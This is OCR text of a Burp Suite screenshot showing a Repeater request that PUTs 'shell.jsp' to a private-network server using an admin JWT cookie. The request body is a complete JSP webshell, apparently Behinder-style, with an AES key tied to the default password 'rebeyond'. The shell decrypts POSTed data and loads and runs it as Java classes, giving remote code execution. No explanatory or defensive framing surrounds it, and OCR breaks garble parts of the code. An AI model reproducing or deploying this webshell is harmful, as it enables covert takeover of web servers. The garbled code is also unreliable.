 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.31.252:10172 HTTP/1
Request
Pretty Raw Hex \n
1 PUT shell.jsp / HTTP/1.1
2 Host: 192.168.31.252:10172
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/12
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo
NDkwODI2LCJlbWFpbCI6IiJ9.9A0DNJeghkEvO6XYmNvTY3zuj1RsjD6fLu1aLgiCRmc
9 Upgrade-Insecure-Requests: 1
10
11 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){retu
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);C
pher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance()
als(pageContext);}%>
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
Ready